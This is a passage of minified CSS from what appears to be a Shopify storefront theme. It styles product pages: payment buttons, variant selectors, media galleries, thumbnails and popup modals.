.product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical 